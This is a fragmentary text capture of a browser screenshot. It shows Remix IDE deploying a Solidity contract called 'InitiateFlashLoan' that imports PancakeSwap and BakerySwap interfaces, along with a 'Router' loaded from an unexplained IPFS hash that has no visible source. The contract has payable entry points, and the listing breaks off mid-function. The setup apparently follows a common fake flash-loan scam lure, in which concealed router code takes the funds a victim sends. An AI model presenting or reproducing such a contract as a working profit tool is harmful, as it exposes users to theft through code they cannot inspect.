 Firefox File Edit View History Bookmarks Tools Window Help
%41 Thu 02:36
flash-loan.png (PNG Image,
Aave – Open Source DeFi P
Binance Transaction Hash (
Remix - Ethereum IDE
InitiateFlashLoan.sol - Goog
Pastebin.com - #1 paste too
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.5.0+commit.1d4f565a.js
ABP
OY & RUN TRANSACTIONS
DEPLOY
_TOKENNAME: My Token
_TOKENSYMBOL: MYT
_LOANAMOUNT: 3157
transact
21
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
INITIATEFLASHLOAN AT 0XA94...E5B0
flashloan
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home InitiateFlashLoan.sol
2 tabs
1 pragma solidity ^0.5.0;
2
3
4 // PancakeSwap Smart Contracts
5 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeCallee.sol";
6 import "https://github.com/pancakeswap/pancake-swap-core/blob/master/contracts/interfaces/IPancakeFactory.sol";
7
8 //BakerySwp Smart contracts
9 import "https://github.com/BakeryProject/bakery-swap-core/blob/master/contracts/interfaces/IBakerySwapFactory.sol";
10
11 // Router
12 import "ipfs://QmehjTJDA5WzaEFAruaEGgsWcx8G8Hve3ZXMNguXvE1UxA";
13
14 // Multiplier-Finance Smart Contracts
15 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPoolAddressesProvider.sol";
16 import "https://github.com/Multiplier-Finance/MCL-FlashloanDemo/blob/main/contracts/interfaces/ILendingPool.sol";
17
18
19 contract InitiateFlashLoan {
20
21 RouterV2 router;
22 string public tokenName;
23 string public tokenSymbol;
24 uint256 flashLoanAmount;
25
26 constructor(
27 string memory _tokenName,
28 string memory _tokenSymbol,
29 uint256 _loanAmount
30 ) public {
31 tokenName = _tokenName;
32 tokenSymbol = _tokenSymbol;
33 flashLoanAmount = _loanAmount;
34
35 router = new RouterV2();
36 }
37
38 function() external payable {}
39
40 function flashloan() public payable {
0 listen on network Search with transaction hash or address
[block:7958906 txIndex:85] from: 0xb34...0fe64 to: InitiateFlashLoan.flashloan() 0xA94...e5B03 value: 0 wei
data: 0x1b8...9b61a logs: 0 hash: 0x762...22ba7
Debug
>